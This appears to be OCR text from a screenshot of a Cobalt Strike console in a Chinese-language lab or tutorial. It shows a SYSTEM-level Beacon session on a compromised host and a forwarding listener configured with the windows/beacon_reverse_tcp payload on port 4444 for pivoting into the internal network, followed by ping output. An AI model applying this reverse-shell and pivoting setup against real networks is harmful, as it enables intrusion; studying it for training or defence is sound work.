 0.161 10.10.10.136 beacon-http01 MSSQLSERVER DB Bid: 17177208 NT: 6.2 artifact.exe 3136 x64 42ms
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他
Beacon会话的中转网络流量，即内网其他机器可通过连接
名字: re_tcp
Payload: windows/beacon_reverse_tcp
监听地址: 10.10.10.136
监听端口: 4444
会话 SYSTEM * via 10.10.10.136@2904 ...
保存 帮助
Beacon 10.10.10.136@2904 X
0.135 的回复: 字节=32 时间<1ms TTL=128
0.135 的回复: 字节=32 时间<1ms TTL=128
0.135 的回复: 字节=32 时间<1ms TTL=128
0.135 的回复: 字节=32 时间<1ms TTL=128
5 的 Ping 统计信息:
发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，